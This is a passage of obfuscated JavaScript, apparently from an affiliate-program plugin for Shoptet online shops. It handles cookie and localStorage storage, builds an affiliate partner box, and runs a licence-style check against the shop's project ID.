localStorage[_0x3410d3(_0x58f54a._0x37795f,_0x58f54a._0x4cd3ed)+_0xef55fe(0x3b3,0x2ef)+'m'](_0x24b55b(),(_0x263cbb=JSON['str'+_0x3410d3(0x4fc,'PE9a')+_0x3410d3(_0x58f54a._0x56df6c,'u)%2')](_0x263cbb),window['bto'+'a'](unescape(encodeURIComponent(_0x263cbb)))));},'getItemStorageJson':_0x4297c0,'removeItemStorageJson':function(){function _0xc6152e(_0x14abc4,_0x123764){return _0x4d27(_0x14abc4- -_0xdb7aff._0x1e5727,_0x123764);}function _0x42fec1(_0x5bbfe7,_0x2c042b){return _0x4255(_0x2c042b- -_0x4d0223._0x198962,_0x5bbfe7);}return localStorage[_0x42fec1('u$4[',0x89)+_0x42fec1(_0x4b2dd3._0x5734ca,_0x4b2dd3._0x176516)+_0xc6152e(0x167,0xe8)+'m'](_0x24b55b());},'getStorageParentId':_0x550ad0,'getAffiliateLink':_0xfe2e58,'getAffiliateCenterURL':_0x5e0f28,'checkExistAffiliateCenterLink':function(){function _0x382e9a(_0x246f9d,_0x1fd910){return _0x4d27(_0x1fd910-0x3aa,_0x246f9d);}var _0x14b72a=_0x5e0f28();return!!_0x14b72a&&$('a[h'+'ref'+'=\x22'+_0x14b72a+'\x22]')[_0x382e9a(0x430,_0x7f7a9c._0x55aa4c)+'gth'];},'getAffiliateCenterSpecificSelector':function(){var _0x1c7bba={_0x46cb91:0x2f6},_0x439a13=shoptet[_0x2592ed('rlF0',_0x27d48a._0x2f4ac6)+_0x2592ed('0N)^',_0x27d48a._0x2e8130)]['tem'+_0x56df67(0x1ec,_0x27d48a._0x2b3260)+'te'][_0x56df67(_0x27d48a._0x100f93,0x214)+'e'];function _0x56df67(_0x4376e2,_0xfbff1f){return _0x4d27(_0xfbff1f- -0xb7,_0x4376e2);}function _0x2592ed(_0x3c2b04,_0x215b47){return _0x4255(_0x215b47-_0x1c7bba._0x46cb91,_0x3c2b04);}return _0x2592ed(_0x27d48a._0x314f5b,0x5a2)+_0x2592ed('ItTh',0x4bd)+'c'===_0x439a13||_0x56df67(_0x27d48a._0x2cbff6,0x12d)+'co'===_0x439a13||'Ste'+'p'===_0x439a13||'Sam'+'ba'===_0x439a13||_0x2592ed('2y7(',_0x27d48a._0x4479f3)+'tz'===_0x439a13||'Tan'+'go'===_0x439a13||'Tec'+_0x56df67(0x145,_0x27d48a._0x80ce08)===_0x439a13?'#af'+'fil'+_0x56df67(-_0x27d48a._0x1db123,0xbb)+_0x56df67(_0x27d48a._0x174cc7,0x16b)+_0x2592ed(')6l#',_0x27d48a._0x24ec36)+_0x56df67(_0x27d48a._0x8508f3,0xc6)+_0x2592ed(_0x27d48a._0x314f5b,0x48d)+_0x56df67(-_0x27d48a._0x2c86a6,_0x27d48a._0x535e38)+_0x56df67(0x87,0x11d)+'dy\x20'+'>\x20t'+_0x56df67(_0x27d48a._0x34bd31,_0x27d48a._0x529a72)+_0x2592ed('ItTh',_0x27d48a._0x3dd488)+_0x56df67(_0x27d48a._0x20f673,_0x27d48a._0x19cc79)+'f-t'+_0x56df67(0x22f,0x23d)+_0x2592ed(_0x27d48a._0x3737b9,_0x27d48a._0x383eb9)+_0x56df67(_0x27d48a._0x292d88,_0x27d48a._0x338418)+_0x2592ed(_0x27d48a._0x4dca47,_0x27d48a._0x4fb82b)+_0x2592ed(_0x27d48a._0x101b66,0x3b1)+'tex'+_0x2592ed(_0x27d48a._0x27418c,0x39e)+'ea':_0x56df67(_0x27d48a._0x5e82a9,_0x27d48a._0xfdef48)===_0x439a13||_0x56df67(_0x27d48a._0x344cff,0x1bb)+'k'===_0x439a13||_0x56df67(_0x27d48a._0x5adfbd,0x178)+'l'===_0x439a13||_0x56df67(0x21d,0x24b)+'o'===_0x439a13?_0x56df67(0x229,_0x27d48a._0x561257)+_0x2592ed(_0x27d48a._0x359779,_0x27d48a._0x26df7c)+_0x2592ed(_0x27d48a._0x5404f5,_0x27d48a._0x1e4940)+_0x56df67(-_0x27d48a._0xe7ab81,_0x27d48a._0x168c7a)+_0x2592ed('m!1K',_0x27d48a._0xc49467)+_0x2592ed('AzJ8',_0x27d48a._0x20b8da)+'abl'+_0x56df67(_0x27d48a._0x26b99a,0x13)+_0x2592ed(_0x27d48a._0x254aba,_0x27d48a._0x16e819)+_0x2592ed('BHH5',0x5f4)+_0x2592ed(_0x27d48a._0x1372f5,_0x27d48a._0x5bc525)+_0x56df67(_0x27d48a._0x101f56,_0x27d48a._0x153ab8)+'fir'+_0x56df67(0x23b,0x233)+_0x2592ed(_0x27d48a._0x3aec6e,_0x27d48a._0x221e9a)+'typ'+_0x2592ed(_0x27d48a._0x5404f5,_0x27d48a._0x3e97f5)+'htm'+_0x2592ed('TBAs',_0x27d48a._0x5b3fa8)+_0x2592ed('[x$#',0x3d8)+_0x56df67(0x2e1,_0x27d48a._0x2efd68)+_0x2592ed('aHn@',0x522)+'rea':void 0x0;},'getAffiliatePartnerBoxHTML':function(){function _0x2648a7(_0x40dae0,_0x270890){return _0x4255(_0x40dae0-_0x35c9d8._0x9e8e89,_0x270890);}var _0x2bde25=_0xfe2e58();function _0x4d7a21(_0x56ee01,_0x33404d){return _0x4d27(_0x33404d- -0x121,_0x56ee01);}return _0x4d7a21(_0x2a0ee5._0x39fb42,_0x2a0ee5._0x38e7c1)+_0x4d7a21(-_0x2a0ee5._0x12468b,-_0x2a0ee5._0x49fbbd)+_0x4d7a21(_0x2a0ee5._0x49b2c5,-_0x2a0ee5._0x2df522)+'s=\x22'+'shk'+_0x2648a7(_0x2a0ee5._0x420f51,'m!1K')+_0x2648a7(_0x2a0ee5._0x3a7f58,_0x2a0ee5._0x4e9286)+'ate'+_0x4d7a21(_0x2a0ee5._0x428df7,0x107)+_0x2648a7(0x329,'AzJ8')+_0x2648a7(_0x2a0ee5._0x1c2dfb,_0x2a0ee5._0x4981a0)+_0x2648a7(_0x2a0ee5._0x3a2351,'ItTh')+'\x20\x20\x20'+_0x4d7a21(0x1da,0x1ee)+_0x4d7a21(_0x2a0ee5._0x2bf0cb,_0x2a0ee5._0x3208fa)+_0x2648a7(0x2e0,_0x2a0ee5._0x467584)+_0x2648a7(_0x2a0ee5._0x22d975,_0x2a0ee5._0x18168a)+_0x4d7a21(_0x2a0ee5._0xbb69b2,_0x2a0ee5._0x4a81a5)+_0x4d7a21(_0x2a0ee5._0x424d0f,0x139)+_0x4d7a21(0x95,-_0x2a0ee5._0x142473)+'\x22sh'+'kAf'+_0x2648a7(_0x2a0ee5._0x189aef,'g!@!')+_0x4d7a21(0x61,0x51)+_0x2648a7(_0x2a0ee5._0x4fb809,'BAJl')+_0x2648a7(_0x2a0ee5._0x3a42c0,_0x2a0ee5._0x39575c)+'erB'+_0x4d7a21(-_0x2a0ee5._0x2b2b22,-0x37)+_0x2648a7(0x1aa,_0x2a0ee5._0x2f3994)+_0x4d7a21(0xc1,0x1d1)+_0x4d7a21(-0x4c,0xe8)+'\x22>'+_0x2a30be(_0x4d7a21(_0x2a0ee5._0x18ef4a,_0x2a0ee5._0x577c84)+_0x4d7a21(-0xe5,-0x7d)+_0x2648a7(_0x2a0ee5._0x299fcb,_0x2a0ee5._0x3cb811)+_0x2648a7(_0x2a0ee5._0x33b531,_0x2a0ee5._0x101042),_0x4d7a21(0x192,_0x2a0ee5._0x24e3b8)+'tne'+_0x4d7a21(_0x2a0ee5._0x2d18b5,_0x2a0ee5._0x557156)+_0x2648a7(_0x2a0ee5._0x244a14,_0x2a0ee5._0x2b5cb9)+_0x2648a7(0x25c,_0x2a0ee5._0x1c3e8e)+_0x2648a7(_0x2a0ee5._0x3dcb97,'m!1K'))+(_0x4d7a21(_0x2a0ee5._0x327fb2,_0x2a0ee5._0x3226bc)+_0x2648a7(0x18e,_0x2a0ee5._0x18acbb)+_0x2648a7(_0x2a0ee5._0x520417,_0x2a0ee5._0x1e57f7)+'\x20\x20\x20'+_0x2648a7(0x2cf,'OfEK')+_0x2648a7(_0x2a0ee5._0x58b82d,'C@Si')+_0x2648a7(_0x2a0ee5._0x3a3412,'pkbt')+_0x2648a7(_0x2a0ee5._0x238ec1,_0x2a0ee5._0x23d271)+_0x4d7a21(_0x2a0ee5._0x2d9511,_0x2a0ee5._0x41bb74)+_0x4d7a21(-_0x2a0ee5._0x5736f3,-0x52)+_0x2648a7(_0x2a0ee5._0x4167e3,_0x2a0ee5._0x16fd73)+_0x4d7a21(0x27b,0x17a)+_0x2648a7(0x280,'k][m')+'iat'+'ePa'+_0x4d7a21(-0xbe,-0xf)+_0x2648a7(0x218,_0x2a0ee5._0x263b92)+_0x2648a7(_0x2a0ee5._0x1fb899,_0x2a0ee5._0x1b8bd1)+_0x4d7a21(0x6e,0x1a2)+_0x4d7a21(-0x1a8,-0x6d)+'shk'+_0x2648a7(_0x2a0ee5._0x54c0b2,_0x2a0ee5._0x1255dc)+_0x2648a7(0x188,'i$(8')+_0x4d7a21(_0x2a0ee5._0x4f7cd4,-0x28)+_0x4d7a21(0xfb,_0x2a0ee5._0x24e3b8)+_0x2648a7(_0x2a0ee5._0x3a3d47,_0x2a0ee5._0x128005)+'rBo'+_0x2648a7(0x301,_0x2a0ee5._0x1fb339)+_0x4d7a21(_0x2a0ee5._0x3d89fd,0xe2)+_0x2648a7(0x1a7,'0N)^')+'box'+'\x22>\x20'+_0x4d7a21(0x322,0x1ee)+'\x20\x20\x20'+_0x4d7a21(0x171,_0x2a0ee5._0x3208fa)+_0x2648a7(0x161,_0x2a0ee5._0x307152)+_0x4d7a21(0x1bf,0x1ee)+_0x2648a7(_0x2a0ee5._0x351bd7,_0x2a0ee5._0x14dffe)+_0x4d7a21(0xbc,0x11e)+'cla'+_0x2648a7(_0x2a0ee5._0x27526d,_0x2a0ee5._0x3a2f88)+_0x4d7a21(_0x2a0ee5._0x1ff74a,_0x2a0ee5._0x43e9e5)+_0x2648a7(0x220,'pkbt')+_0x4d7a21(_0x2a0ee5._0x2036e8,_0x2a0ee5._0x1724ba)+_0x4d7a21(-0x22,_0x2a0ee5._0x4719a)+_0x4d7a21(0xe6,_0x2a0ee5._0x57da11)+_0x4d7a21(_0x2a0ee5._0x2fddff,-0xf)+'erB'+_0x2648a7(0x238,'6qBE')+_0x4d7a21(_0x2a0ee5._0x81f2af,-0x9)+_0x2648a7(_0x2a0ee5._0x376fc7,'TYTs')+_0x2648a7(_0x2a0ee5._0x3ca26b,_0x2a0ee5._0x3086b5)+_0x2648a7(_0x2a0ee5._0x351ced,'*zgt')+'>')+_0x2a30be(_0x4d7a21(0x17b,_0x2a0ee5._0x577c84)+_0x4d7a21(-0x47,-_0x2a0ee5._0x5636fa)+_0x2648a7(_0x2a0ee5._0x291ade,'TW0r')+'Box',_0x4d7a21(_0x2a0ee5._0x5233c3,0xe5)+_0x4d7a21(_0x2a0ee5._0x58a038,0x1da)+_0x2648a7(0x2a0,_0x2a0ee5._0x36013f)+_0x4d7a21(_0x2a0ee5._0x41c1e5,0x35)+_0x2648a7(0x1ee,'Gi&Q')+_0x4d7a21(_0x2a0ee5._0x1f80e1,-_0x2a0ee5._0x240c99)+_0x4d7a21(0x130,0xd2)+'e:')+(_0x2648a7(0xd5,_0x2a0ee5._0x453b4d)+_0x4d7a21(_0x2a0ee5._0xa83752,_0x2a0ee5._0x133e1d)+_0x4d7a21(0x109,0x80)+'\x20\x20\x20'+_0x4d7a21(0x2d7,0x1ee)+'\x20\x20\x20'+_0x4d7a21(0x1ad,_0x2a0ee5._0x3208fa)+_0x2648a7(0x148,_0x2a0ee5._0x5c5d5b)+_0x2648a7(0x123,_0x2a0ee5._0x489ef4)+_0x2648a7(_0x2a0ee5._0x1623e2,_0x2a0ee5._0x4536cb)+_0x2648a7(_0x2a0ee5._0x324597,'$yi7')+'=\x22s'+'hkA'+'ffi'+_0x4d7a21(0x174,_0x2a0ee5._0x38b393)+_0x2648a7(_0x2a0ee5._0x168154,'i$(8')+'art'+'ner'+_0x4d7a21(-0xeb,0x1a)+'__a'+'ffi'+'lia'+_0x2648a7(_0x2a0ee5._0x13b8fd,_0x2a0ee5._0x2271bb)+_0x2648a7(_0x2a0ee5._0x5e2f25,'qZj#')+'>\x20\x20'+_0x4d7a21(0x187,_0x2a0ee5._0x3208fa)+_0x2648a7(_0x2a0ee5._0x3502ad,'wIz9')+_0x4d7a21(_0x2a0ee5._0x3f216d,0x1ee)+_0x2648a7(_0x2a0ee5._0x3be2aa,'[x$#')+_0x4d7a21(_0x2a0ee5._0x5cc9a7,_0x2a0ee5._0x4a7f32)+'\x20\x20\x20'+'<sp'+_0x2648a7(_0x2a0ee5._0x3f60f6,'0N)^')+'cla'+_0x2648a7(_0x2a0ee5._0x38450b,_0x2a0ee5._0x529efa)+_0x2648a7(0x1be,'zIqP')+'kAf'+'fil'+_0x4d7a21(_0x2a0ee5._0xb26a5,0x51)+'ePa'+'rtn'+_0x4d7a21(_0x2a0ee5._0x1c50dd,0x154)+_0x2648a7(0x345,_0x2a0ee5._0x29cb90)+_0x2648a7(_0x2a0ee5._0x59fffe,_0x2a0ee5._0x2ece48)+'fil'+_0x2648a7(_0x2a0ee5._0x2f6e16,'t0I^')+'eUr'+'l__'+'tex'+_0x2648a7(_0x2a0ee5._0x5cf95b,_0x2a0ee5._0x17e9c2))+_0x2bde25+('</s'+'pan'+_0x4d7a21(0x1aa,_0x2a0ee5._0x21f408)+_0x4d7a21(0x1ce,_0x2a0ee5._0x446e39)+_0x4d7a21(_0x2a0ee5._0x4bd0d4,0x1ee)+_0x2648a7(0x112,_0x2a0ee5._0x43a005)+_0x4d7a21(0x263,_0x2a0ee5._0x3db02c)+_0x2648a7(_0x2a0ee5._0x23e288,'BAJl')+_0x4d7a21(_0x2a0ee5._0x540cc0,0x1d0)+_0x2648a7(0x312,'e[&)')+'\x20\x20\x20'+'\x20\x20\x20'+_0x2648a7(0x1c5,'0VQz')+_0x4d7a21(_0x2a0ee5._0xeed7ab,-_0x2a0ee5._0x1583e9)+_0x4d7a21(0x2fe,0x1d0)+'v>\x20'+_0x2648a7(0x240,'$yi7')+'\x20\x20\x20'+_0x4d7a21(0x9f,_0x2a0ee5._0x2475b1)+_0x4d7a21(_0x2a0ee5._0x133e1d,0x33)+'>');},'setCookieSession':function(_0x19f2ff,_0x41b1be){function _0x48f76c(_0x2e5ede,_0x1fa4d6){return _0x4255(_0x1fa4d6-0x3e3,_0x2e5ede);}function _0x24090d(_0x21dc5f,_0x14b7f5){return _0x4d27(_0x21dc5f- -_0x5d898a._0xd92797,_0x14b7f5);}document[_0x48f76c(_0x2acf47._0x47570c,0x606)+_0x48f76c(_0x2acf47._0x2401a3,0x616)]=_0x19f2ff+'='+btoa(encodeURIComponent(JSON[_0x48f76c(')6l#',0x5ae)+_0x24090d(_0x2acf47._0xcabab0,-0x62)+'ify'](_0x41b1be)))+(_0x48f76c(_0x2acf47._0x23c1c7,_0x2acf47._0xe9c5b9)+_0x24090d(_0x2acf47._0x2b945b,_0x2acf47._0x519ae3)+'res'+_0x24090d(_0x2acf47._0x214775,_0x2acf47._0x463ca3)+_0x48f76c(_0x2acf47._0x114d6c,_0x2acf47._0x154f13)+_0x48f76c(_0x2acf47._0x13cef0,_0x2acf47._0xf15c2e)+'/');},'removeCookie':function(_0x4bf4ff){var _0x154c23=_0x2ea895(_0x4897ee._0x18b8a0,0xc5)+_0x2ea895('*EAw',0x295)+'s='+new Date()[_0x2ea895('u)%2',_0x4897ee._0x13601f)+_0x2ea895(_0x4897ee._0xc5bebe,_0x4897ee._0x3ef7ce)+_0x2ea895('BHH5',0x264)+'ng']();function _0x2ea895(_0x2ce2bc,_0x8c5057){return _0x4255(_0x8c5057- -0x46,_0x2ce2bc);}function _0x396c5c(_0x4494e3,_0xf5689d){return _0x4d27(_0xf5689d-0x2b4,_0x4494e3);}document['coo'+_0x2ea895('7lSU',_0x4897ee._0x8ca213)]=_0x4bf4ff+'=;'+_0x154c23+(_0x2ea895(_0x4897ee._0x4c1d65,_0x4897ee._0xa86217)+_0x396c5c(0x355,_0x4897ee._0x23678b)+'/');},'getCookie':function(_0x505449){function _0x33d249(_0x4b65d1,_0x577330){return _0x4d27(_0x577330-_0x117c24._0x399e07,_0x4b65d1);}function _0x31b786(_0x13e939,_0x1c150f){return _0x4255(_0x13e939-0x1f2,_0x1c150f);}for(var _0x14bf0d=_0x505449+'=',_0x129919=document['coo'+_0x31b786(0x488,_0x10b756._0x4af3c7)][_0x31b786(0x48b,'*EAw')+'it'](';'),_0x4b0c8b=0x0;_0x4b0c8b<_0x129919[_0x31b786(_0x10b756._0x2e43bb,'wIz9')+_0x33d249(0x3bb,_0x10b756._0x135705)];_0x4b0c8b++){for(var _0x10d659=_0x129919[_0x4b0c8b];'\x20'==_0x10d659[_0x33d249(_0x10b756._0x329b22,0x1ce)+_0x33d249(_0x10b756._0x4b4643,_0x10b756._0x1ec56a)](0x0);)_0x10d659=_0x10d659['sub'+_0x33d249(0x380,_0x10b756._0x5643fa)+'ing'](0x1);if(0x0==_0x10d659[_0x31b786(0x42b,_0x10b756._0x25fd6a)+'exO'+'f'](_0x14bf0d))return decodeURIComponent(atob(_0x10d659[_0x31b786(0x49d,_0x10b756._0x50418c)+_0x33d249(_0x10b756._0x4b2362,0x29a)+_0x31b786(0x470,'Gi&Q')](_0x14bf0d[_0x33d249(_0x10b756._0x16ca0a,0x18c)+'gth'],_0x10d659[_0x33d249(_0x10b756._0x4aafe9,0x18c)+'gth'])));}return'';},'shkOficialEasySecurity':function(){var _0x4dd5f0={_0xea94bb:0xa2},_0x1335af=0x0,_0x43eab8=_0x21ab30(0x24b,'!gdo')+_0x21ab30(_0x38cb4c._0x3ca55c,_0x38cb4c._0x28f93d)+'op-'+'fac'+_0x21ab30(_0x38cb4c._0x1f151b,'wIz9')+'y.c'+_0x451cc2(_0x38cb4c._0x478509,_0x38cb4c._0x5ef335)+_0x451cc2(_0x38cb4c._0x349bd1,_0x38cb4c._0xab9a30)+_0x451cc2(0x1e,0x3a)+_0x21ab30(0x18e,'(Q^d')+'ndu'+_0x451cc2(_0x38cb4c._0x306b41,0x103)+'\x201',_0x135b64=_0x21ab30(_0x38cb4c._0x3effa1,'z4%v')+_0x21ab30(0x158,_0x38cb4c._0x12c4ff)+'//c'+_0x21ab30(_0x38cb4c._0x495a73,'*EAw')+_0x451cc2(_0x38cb4c._0x5d3e83,_0x38cb4c._0x27e3b6)+_0x21ab30(0x1f5,')6l#')+'tet'+_0x21ab30(_0x38cb4c._0x4a435b,'BAJl')+'m/u'+_0x21ab30(0x238,'[x$#')+_0x451cc2(_0x38cb4c._0x192292,_0x38cb4c._0x5d82ed)+_0x451cc2(_0x38cb4c._0x58dae8,0x128)+_0x451cc2(_0x38cb4c._0x3b4a20,0x1df)+'ory'+_0x21ab30(_0x38cb4c._0x1b00ef,_0x38cb4c._0x452354)+'sho'+_0x451cc2(0x30,0x15d)+_0x451cc2(_0x38cb4c._0x3343e6,_0x38cb4c._0x5b853b)+'om/'+_0x451cc2(0x299,_0x38cb4c._0x4d0cfb)+_0x21ab30(_0x38cb4c._0x3d099e,_0x38cb4c._0x3f2bb2)+'ocu'+_0x21ab30(0x56,'k][m')+'ts/'+'ext'+_0x21ab30(_0x38cb4c._0x2e1094,'dZ4Q')+_0x21ab30(0x27,_0x38cb4c._0x407326)+_0x451cc2(_0x38cb4c._0xec28b2,_0x38cb4c._0x575fc1);function _0x451cc2(_0xe42597,_0x1b9b52){return _0x4d27(_0x1b9b52- -0x91,_0xe42597);}function _0x21ab30(_0x647c24,_0x42e146){return _0x4255(_0x647c24- -_0x4dd5f0._0xea94bb,_0x42e146);}return(_0x1335af=$(_0x451cc2(0x84,0xcc)+_0x451cc2(-_0x38cb4c._0x220d90,_0x38cb4c._0xb03071)+'[sr'+_0x21ab30(0x264,_0x38cb4c._0x78d57)+'\x22'+_0x135b64+(_0x451cc2(_0x38cb4c._0x1eebe3,0x212)+_0x451cc2(0x17f,_0x38cb4c._0x165268)+_0x21ab30(_0x38cb4c._0x412a83,_0x38cb4c._0xfbb793)+'uto'+_0x451cc2(-0xdf,_0x38cb4c._0x7e8edb))+_0x43eab8+'\x22]')[_0x451cc2(_0x38cb4c._0x306b41,0x1b4)+'st']()[_0x21ab30(_0x38cb4c._0x555e72,_0x38cb4c._0x5ebf8d)+_0x451cc2(0x141,_0x38cb4c._0x361945)]?(_0x43eab8=$(_0x451cc2(-0x5c,0xcc)+'ipt'+_0x21ab30(0x223,'GAWJ')+_0x21ab30(_0x38cb4c._0x278254,'TW0r')+'\x22'+_0x135b64+(_0x21ab30(_0x38cb4c._0x57bd79,'BAJl')+_0x21ab30(0x3c,'TW0r')+_0x451cc2(0x10e,0x90)+_0x21ab30(0x168,'6qBE')+_0x21ab30(0x96,_0x38cb4c._0x130d84))+_0x43eab8+'\x22]')[_0x21ab30(_0x38cb4c._0x24bf74,_0x38cb4c._0x52ce65)+'st']()[_0x451cc2(0x11e,_0x38cb4c._0x1db616)+'r']('src'),_0x43eab8=new URL(_0x43eab8)['sea'+'rch']['spl'+'it']('.')[0x1][_0x21ab30(_0x38cb4c._0x4d43ba,'PE9a')+'ce'](0x8,-0x3),dataLayer[0x0][_0x451cc2(_0x38cb4c._0xc409e9,_0x38cb4c._0x3dca3e)+_0x21ab30(0x154,_0x38cb4c._0x1a7a95)+'t'][_0x451cc2(-0x36,0x64)+_0x21ab30(_0x38cb4c._0x45b27e,'z4%v')+_0x451cc2(0xf8,_0x38cb4c._0x2cafa4)]===+_0x43eab8?0x1:0x0):0x0)&&_0x34c8d5()[_0x21ab30(0x1c6,'7lSU')+_0x451cc2(0x23b,0x184)+'kie'+_0x21ab30(0x9d,_0x38cb4c._0x4a1ba9)+_0x451cc2(-_0x38cb4c._0x5d5983,0x47)+'n'](btoa(_0x21ab30(_0x38cb4c._0x55223c,_0x38cb4c._0xfbb793)+_0x451cc2(0xca,_0x38cb4c._0x1364ea)+'ess'+_0x21ab30(_0x38cb4c._0x4ef5d3,_0x38cb4c._0x433d81)+_0x451cc2(0x372,0x264)+_0x21ab30(0x1d7,'k][m')+'1'),btoa(_0x1335af)),_0x1335af;}};}function _0x4d27(_0x56bed2,_0x5e51c0){var _0x287e04=_0x287e();return _0x4d27=function(_0x4d27bf,_0xa67de7){_0x4d27bf=_0x4d27bf-0x9e;var _0x110a2a=_0x287e04[_0x4d27bf];if(_0x4d27['aMpimi']===undefined){var _0x34c15f=function(_0x425518){var _0x515c47='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x431679='',_0x5e21a0='';for(var _0x1cfab0=0x0,_0x24858e,_0x4134d9,_0x39cafb=0x0;_0x4134d9=_0x425518['charAt'](_0x39cafb++);~_0x4134d9&&(_0x24858e=_0x1cfab0%0x4?_0x24858e*0x40+_0x4134d9:_0x4134d9,_0x1cfab0++%0x4)?_0x431679+=String['fromCharCode'](0xff&_0x24858e>>(-0x2*_0x1cfab0&0x6)):0x0){_0x4134d9=_0x515c47['indexOf'](_0x4134d9);}for(var _0x4f374b=0x0,_0x4838e1=_0x431679['length'];_0x4f374b<_0x4838e1;_0x4f374b++){_0x5e21a0+='%'+('00'+_0x431679['charCodeAt'](_0x4f374b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e21a0);};_0x4d27['DswsJR']=_0x34c15f,_0x56bed2=arguments,_0x4d27['aMpimi']=!![];}var _0x17f96c=_0x287e04[0x0],_0x26af77=_0x4d27bf+_0x17f96c,_0x1fe8ac=_0x56bed2[_0x26af77];return!_0x1fe8ac?(_0x110a2a=_0x4d27['DswsJR'](_0x110a2a),_0x56bed2[_0x26af77]=_0x110a2a):_0x110a2a=_0x1fe8ac,_0x110a2a;},_0x4d27(_0x56bed2,_0x5e51c0);}var _0x260f58;_0x260f58=_0x34c8d5()[_0x344eee('6qBE',0xb7)+_0x757b32(0x5db,0x5de)+_0x757b32(0x50b,0x43f)](btoa('shk'+_0x344eee('7lSU',-0x22)+_0x757b32(0x6a4,0x5d2)+_0x757b32(0x512,0x5c7)+_0x757b32(0x6bb,0x5b2)+'ion'+'1'))||0x0==atob(_0x34c8d5()[_0x344eee('0VQz',0xca)+_0x757b32(0x5db,0x61d)+'kie'](btoa(_0x757b32(0x5ca,0x6a5)+_0x344eee('6qBE',0x9b)+'ess'+'Ext'+_0x757b32(0x6bb,0x611)+_0x757b32(0x5fa,0x636)+'1')))?_0x34c8d5()[_0x344eee('*EAw',0x115)+'Ofi'+_0x757b32(0x697,0x5b8)+_0x344eee(']Y)F',-0x20)+_0x344eee('OfEK',-0xd1)+_0x757b32(0x4b1,0x4a2)+'rit'+'y']():_0x34c8d5()[_0x344eee('*EAw',0x127)+_0x757b32(0x5db,0x627)+_0x757b32(0x50b,0x547)](btoa(_0x344eee('0N)^',0x2e)+_0x757b32(0x489,0x557)+_0x344eee('rlF0',-0x87)+_0x757b32(0x512,0x646)+_0x757b32(0x6bb,0x6a8)+_0x757b32(0x5fa,0x5e0)+'1')),$(document)['rea'+'dy'](function(){var _0x12e88e={_0xf584be:'7lSU',_0x3d2dc4:0x80,_0x416f22:0x267,_0x171901:0x17c,_0x531156:'zIqP',_0x3cf8a4:0x327,_0x4572e5:0x71,_0x3bd4fd:0x1de,_0x550bee:'PE9a',_0x13388a:0x24d,_0x506af0:0x30e,_0x10a99e:0x30c,_0x20d776:'pkbt',_0x59a6d4:0x112,_0x17ef0e:0x3ae,_0x1edf73:0x220,_0xee0762:0x16,_0x1ff811:'Gi&Q',_0x1e3e75:0x22f,_0xa75b35:0x34c,_0x28da48:0x82,_0x3ef460:'0VQz',_0x311404:0xc6,_0x17f8a7:'jYPY',_0x18ad3c:0x20a,_0x5be6b3:0x190,_0x120c74:0x338,_0x479e8b:0x27d,_0x721893:'TW0r',_0x49b2c0:0x41f,_0x27200a:0xfd,_0x3adba1:'dZ4Q',_0x3c7f4d:'C@Si',_0x3744ef:0xd9,_0x17e29e:0x3ca,_0x5270ce:'g!@!',_0x364a99:0x3c8,_0x1e305b:0x2fa,_0xc82a1c:'i$(8',_0x51fade:0x12d,_0x358d39:'m!1K',_0xc2ba61:0xcc,_0x2ae6d6:'TYTs',_0x5b796b:0x413,_0x4d6745:'wIz9',_0x4852ba:0x23c,_0x57f28a:'2y7(',_0x5b8109:'0N)^',_0x44afc2:0xd3,_0x381253:0x11d,_0x377274:'jYPY',_0x448c87:0x0,_0x4a014c:0xfc,_0x5895b7:0x26d,_0x454e35:0x182,_0x2aea41:'BAJl',_0xe72e28:0x326,_0x110868:0x2d1,_0x2c089f:0x388,_0x2ea30f:0x3b0,_0x1ac561:0x345,_0x448495:0x373,_0x32bc0d:0xe3,_0x384fb4:'TBAs',_0x5db4ba:0x8,_0x4c58ec:'AzJ8',_0x44ae34:0xc8,_0x20a5d5:0x261,_0x412b46:0x1e3,_0x6c76f3:'m!1K',_0x3ad05c:0x79,_0x1b5ceb:0x215,_0x44966c:'TYTs',_0xc23705:0xc9,_0x458ec2:0xf7,_0x3d7618:0x339,_0x162809:0x464,_0x18f252:0x129,_0x139b37:0x15b,_0x3c1031:0x302,_0x240f02:0x2a4,_0x3358e0:0x230,_0x5eeb70:0x2d2,_0x55948f:0x393,_0xa73968:'TXrg',_0xab1059:0x2f4,_0x4441ad:0x1ea,_0x1a4d76:'*zgt',_0x858174:0x339,_0x3041a1:0x2fe,_0x2854c2:0xbc,_0x4a3cf5:0x2b2,_0x2095d9:'OfEK',_0x40d01e:0x53,_0x1e6959:'941l',_0x180d70:0x2ec,_0x1f27af:0x23e,_0x3bdb47:0x242,_0x2ef8c9:0x416,_0x231057:0x2e,_0x23a0a1:0x189,_0x57e462:0x24,_0x80b1c3:0x157,_0x404a2f:'u$4[',_0x38e195:0x73},_0x2b2c4f={_0x2cc98f:'U3r5',_0x56640f:0xd4,_0x123912:'oVfe',_0x4c464c:0xb8,_0x4f0232:0x266,_0x1e8a72:'TW0r',_0x442edb:0xe2,_0x305dd1:'dZ4Q',_0xd53407:0xa9,_0x364419:'!gdo',_0x2e091f:0x4e,_0x4d5398:'!gdo',_0xe52ac:0xa3,_0x2b9df1:0x1a2,_0x2885ed:'7lSU',_0x3ea70e:')6l#',_0x5d8acf:0x78,_0xd621e:'Gi&Q',_0x128a1d:0xb3,_0x1cd62f:'PE9a',_0xe9e832:0x43,_0x4eea89:'TXrg',_0xe2f5c7:0xa6,_0x1b2140:0x5a,_0x3d5f45:0xef,_0x21b26d:0x3f,_0x145848:'941l',_0xd14183:0xbc,_0x4ae56d:0x15a,_0x572edb:0x101,_0x45787b:'*EAw',_0x3d3b3e:0x10c,_0x3660fd:'pkbt',_0x21f6ad:'0VQz',_0x21fcaf:0x132},_0x3ffc3e,_0x168d6,_0x3acbc7,_0x342905;function _0x243c6f(_0x5b62a6,_0x2f1be0){return _0x4255(_0x2f1be0- -0x200,_0x5b62a6);}function _0x1b0960(_0x2c46a3,_0x36ffa7){return 